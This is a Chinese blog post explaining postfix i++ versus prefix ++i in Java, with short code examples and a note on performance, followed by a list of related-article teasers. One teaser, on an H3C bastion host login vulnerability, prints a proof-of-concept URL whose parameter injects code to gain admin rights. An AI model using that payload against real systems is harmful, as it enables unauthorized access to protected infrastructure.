深入解析i++和++i的区别及性能影响
在我们编写代码时,经常需要对变量进行自增操作。这种情况下,我们通常会用到两种常见的操作符:i++和++i。最近在阅读博客时,我偶然看到了有关i++和++i性能的讨论。之前我一直在使用它们,但从未从性能的角度考虑过,这让我突然产生了兴趣。尽管它们看起来相似,但它们之间存在微妙而重要的区别。在本文中,我们将详细解释i++和++i之间的区别,以及它们对代码性能的影响。
i++ 和 ++i 的区别
- i++操作符:这是一个后缀自增操作符。它会先使用变量的当前值,然后再将变量的值加1。如下代码:
public class Test {public static void main(String[] args) {int i = 3;//先将i的值赋予a,i的值再加1int a = i++;System.out.println("a="+ a);System.out.println("i="+ i);}
}
在这个例子中,a的值将是3,而i的值将是4。
输出如下:
a=3
i=4
- ++i: 这是一个前缀自增操作符。它会先将变量的值加1,然后再使用变量的新值。如下代码:
public class Test {public static void main(String[] args) {int i = 3;//先将i的值加1,再将运算后的值赋予bint b = ++i;System.out.println("b="+ b);System.out.println("i="+ i);}
}
在这个例子中,b的值将是4,而i的值也将是4。
输出如下:
b=4
i=4
区别及适用场景
-
区别:主要区别在于变量自增的时间点不同。对于i++,变量的值会先被赋给表达式,然后再自增;而对于++i,变量会先自增,然后再将增加后的值赋给表达式。
-
适用场景:具体使用哪个操作符取决于具体的需求。如果我们需要先使用变量的值再对其进行增加,那么我们会选择i++。而如果我们需要先对变量进行增加再使用增加后的值,那么我们会选择++i。
性能分析
在编译器中,i++和++i的性能差异通常是微不足道的,因为编译器会进行优化以提高代码的执行效率。然而,在某些特定情况下,它们的性能差异可能会对代码的整体效率产生微小的影响。
-
i++的性能影响:i++涉及先使用变量值再增加的操作,因此它可能需要一个额外的指令来存储原始值,然后再增加变量。这可能导致稍微多一些的处理开销。
-
++i的性能影响:相比之下,++i不需要保存原始值,因此它可能会更加高效。它只需一次自增操作。
总结
尽管i++和++i操作符看起来很相似,但它们在变量自增的时间点上有着微妙的区别。选择哪个操作符取决于具体的编程需求。在实际编程中,了解这些差异对于编写更高效的代码至关重要。同时,由于现代编译器的优化,它们的性能一般是相似的,所以在大多数情况下选择哪个操作符并不会对性能产生显著影响。
相关文章:

深入解析i++和++i的区别及性能影响
在我们编写代码时,经常需要对变量进行自增操作。这种情况下,我们通常会用到两种常见的操作符:i和i。最近在阅读博客时,我偶然看到了有关i和i性能的讨论。之前我一直在使用它们,但从未从性能的角度考虑过,这…...

2023年中国酒类新零售行业发展概况分析:线上线下渠道趋向深度融合[图]
近年来,我国新零售业态不断发展,线上便捷性和个性化推荐的优势逐步在放大,线下渠道智慧化水平持续提升,线上线下渠道趋向深度融合。2022年,我国酒类新零售市场规模约为1516亿元,预计2025年酒类新零售市场规…...

交通 | 实现可泛化性:机器学习求解VRP
推文作者:缪昌昊,张景琪,张云天 论文作者:Jieyi Bi, Yining Ma, Jiahai Wang, Zhiguang Cao, Jinbiao Chen, Yuan Sun, and Yeow Meng Chee 论文原文:Bi, Jieyi, et al. “Learning generalizable models for veh…...

php使用sqlServer
sqlServer扩展 PDO_MSSQL|sqlsrv|odbc}mssql|pdo_odbc PHP 安装php_sqlsrv php_pdo_sqlsrv https://pecl.php.net/package/sqlsrv/5.8.1/windows PECL :: Package :: pdo_sqlsrv 5.8.1 for Windows SqlServer驱动:msodbcsql...
H3C SecParh堡垒机 get_detail_view.php 任意用户登录漏洞
与齐治堡垒机出现的漏洞不能说毫不相关,只能说一模一样 POC验证的url为: /audit/gui_detail_view.php?token1&id%5C&uid%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&loginadmin成功获取admin权限 文笔生疏…...

python爬虫涨姿势板块
Python有许多用于网络爬虫和数据采集的库和框架。这些库和框架使爬取网页内容、抓取数据、进行数据清洗和分析等任务变得更加容易。以下是一些常见的Python爬虫库和框架: Beautiful Soup: Beautiful Soup是一个HTML和XML解析库,用于从网页中提取数据。它…...

软件设计原则-里氏替换原则讲解以及代码示例
里氏替换原则 一,介绍 1.前言 里氏替换原则(Liskov Substitution Principle,LSP)是面向对象设计中的一条重要原则,它由Barbara Liskov在1987年提出。 里氏替换原则的核心思想是:父类的对象可以被子类的…...

Sui提供dApp Kit 助力快速构建React Apps和dApps
近日,Mysten Labs推出了dApp Kit,这是一个全新的解决方案,可用于在Sui上开发React应用程序和去中心化应用程序(dApps)。mysten/dapp-kit是专门为React定制的全新SDK,旨在简化诸如连接钱包、签署交易和从RPC…...

2023年系统设计面试如何破解?进入 FAANG 面试的实战指南
如果您正在准备编码面试,但想知道如何准备关键的系统设计主题,并寻找正确方法、技巧和问题的分步指导,那么您来对地方了。在本文中,我将分享 2023 年系统设计面试的完整指南。 在软件开发领域,如果您正在申请高级工程…...
vite项目中的路径别名的配置)
(react+ts)vite项目中的路径别名的配置
简单两个步骤 找到vite.config.ts,这里会现实报错,需要安装一下 npm i -D types/node 这个库的ts声明配置 import path from path // https://vitejs.dev/config/ export default defineConfig({plugins: [react()],resolve:{alias:{"":path.resolve(__…...

【MATLAB源码-第51期】基于matlab的粒子群算法(PSO)的栅格地图路径规划。
操作环境: MATLAB 2022a 1、算法描述 粒子群算法(Particle Swarm Optimization,简称PSO)是一种模拟鸟群觅食行为的启发式优化方法。以下是其详细描述: 基本思想: 鸟群在寻找食物时,每只鸟都会…...
React之render
一、原理 首先,render函数在react中有两种形式: 在类组件中,指的是render方法: class Foo extends React.Component {render() {return <h1> Foo </h1>;} }在函数组件中,指的是函数组件本身:…...

基于springboot实现财务管理系统项目【项目源码+论文说明】计算机毕业设计
基于springboot实现财务管理系统演示 摘要 随着信息技术和网络技术的飞速发展,人类已进入全新信息化时代,传统管理技术已无法高效,便捷地管理信息。为了迎合时代需求,优化管理效率,各种各样的管理系统应运而生&#x…...

设计模式:组合模式(C#、JAVA、JavaScript、C++、Python、Go、PHP)
上一篇《模板模式》 下一篇《代理模式》 简介: 组合模式,它是一种用于处理树形结构、表示“部分-整体”层次结构的设计模式。它允许你将对象组合成树形结构,以表示部分…...

超强满血不收费的AI绘图教程来了(在线Stable Diffusion一键即用)
超强满血不收费的AI绘图教程来了(在线Stable Diffusion一键即用) 一、简介1.1 AI绘图1.2 Stable Diffusion1.2.1 原理简述1.2.2 应用流程 二、AI绘图工具2.1 吐司TusiArt2.2 哩布哩布LibLibAI2.3 原生部署 三、一键即用3.1 开箱尝鲜3.2 模型关联3.3 Cont…...
【蓝桥每日一题]-动态规划 (保姆级教程 篇12)#照相排列
这次是动态规划最后一期了,感谢大家一直以来的观看,以后就进入新的篇章了 目录 题目:照相排列 思路: 题目:照相排列 思路: 首先记录状态f[a][b][c][d][e]表示每排如此人数下对应的方案数,然…...

纺织工厂数字孪生3D可视化管理平台,推动纺织产业数字化转型
近年来,我国加快数字化发展战略部署,全面推进制造业数字化转型,促进数字经济与实体经济深度融合。以数字孪生、物联网、云计算、人工智能为代表的数字技术发挥重要作用。聚焦数字孪生智能工厂可视化平台,推动纺织制造业数字化转型…...

【七】SpringBoot为什么可以打成 jar包启动
SpringBoot为什么可以打成 jar包启动 简介:庆幸的是夜跑的习惯一直都在坚持,正如现在坚持写博客一样。最开始刚接触springboot的时候就觉得很神奇,当时也去研究了一番,今晚夜跑又想起来了这茬事,于是想着应该可以记录一…...

031-第三代软件开发-屏幕保护
第三代软件开发-屏幕保护 文章目录 第三代软件开发-屏幕保护项目介绍屏幕保护 关键字: Qt、 Qml、 MediaPlayer、 VideoOutput、 function 项目介绍 欢迎来到我们的 QML & C 项目!这个项目结合了 QML(Qt Meta-Object Language&#…...

Ubuntu 22.04 更新完内核重启卡在 grub 命令行解决办法
倒霉伊始 升级内核过程中出现如下警告,然后重启引导失败: Warning: os-prober will not be executed to detect other bootable partitions 屏幕内容如下: GNU GRUB version 2.06Minimal BASH-like line editing is supported. For the fir…...

(十)学生端搭建
本次旨在将之前的已完成的部分功能进行拼装到学生端,同时完善学生端的构建。本次工作主要包括: 1.学生端整体界面布局 2.模拟考场与部分个人画像流程的串联 3.整体学生端逻辑 一、学生端 在主界面可以选择自己的用户角色 选择学生则进入学生登录界面…...

【入坑系列】TiDB 强制索引在不同库下不生效问题
文章目录 背景SQL 优化情况线上SQL运行情况分析怀疑1:执行计划绑定问题?尝试:SHOW WARNINGS 查看警告探索 TiDB 的 USE_INDEX 写法Hint 不生效问题排查解决参考背景 项目中使用 TiDB 数据库,并对 SQL 进行优化了,添加了强制索引。 UAT 环境已经生效,但 PROD 环境强制索…...

linux 错误码总结
1,错误码的概念与作用 在Linux系统中,错误码是系统调用或库函数在执行失败时返回的特定数值,用于指示具体的错误类型。这些错误码通过全局变量errno来存储和传递,errno由操作系统维护,保存最近一次发生的错误信息。值得注意的是,errno的值在每次系统调用或函数调用失败时…...
详解:相对定位 绝对定位 固定定位)
css的定位(position)详解:相对定位 绝对定位 固定定位
在 CSS 中,元素的定位通过 position 属性控制,共有 5 种定位模式:static(静态定位)、relative(相对定位)、absolute(绝对定位)、fixed(固定定位)和…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个生活电费的缴纳和查询小程序
一、项目初始化与配置 1. 创建项目 ohpm init harmony/utility-payment-app 2. 配置权限 // module.json5 {"requestPermissions": [{"name": "ohos.permission.INTERNET"},{"name": "ohos.permission.GET_NETWORK_INFO"…...

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别
OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别 直接训练提示词嵌入向量的核心区别 您提到的代码: prompt_embedding = initial_embedding.clone().requires_grad_(True) optimizer = torch.optim.Adam([prompt_embedding...

C++八股 —— 单例模式
文章目录 1. 基本概念2. 设计要点3. 实现方式4. 详解懒汉模式 1. 基本概念 线程安全(Thread Safety) 线程安全是指在多线程环境下,某个函数、类或代码片段能够被多个线程同时调用时,仍能保证数据的一致性和逻辑的正确性…...

代码随想录刷题day30
1、零钱兑换II 给你一个整数数组 coins 表示不同面额的硬币,另给一个整数 amount 表示总金额。 请你计算并返回可以凑成总金额的硬币组合数。如果任何硬币组合都无法凑出总金额,返回 0 。 假设每一种面额的硬币有无限个。 题目数据保证结果符合 32 位带…...

Spring Security 认证流程——补充
一、认证流程概述 Spring Security 的认证流程基于 过滤器链(Filter Chain),核心组件包括 UsernamePasswordAuthenticationFilter、AuthenticationManager、UserDetailsService 等。整个流程可分为以下步骤: 用户提交登录请求拦…...

redis和redission的区别
Redis 和 Redisson 是两个密切相关但又本质不同的技术,它们扮演着完全不同的角色: Redis: 内存数据库/数据结构存储 本质: 它是一个开源的、高性能的、基于内存的 键值存储数据库。它也可以将数据持久化到磁盘。 核心功能: 提供丰…...
